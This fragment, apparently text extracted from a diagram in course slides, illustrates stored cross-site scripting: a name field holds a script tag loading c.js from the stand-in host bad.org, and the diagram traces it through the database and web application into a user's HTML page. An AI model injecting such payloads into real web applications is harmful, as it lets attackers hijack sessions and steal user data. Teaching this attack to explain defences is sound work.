 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
HTML
Contensin<br>
Dupond<br>
Smith<script src=http://bad.org/c.js></script><br>
Toto<br>
admin
PASSPORT
GET c.js
Contensin
Dupond
Smith
Toto
bad.org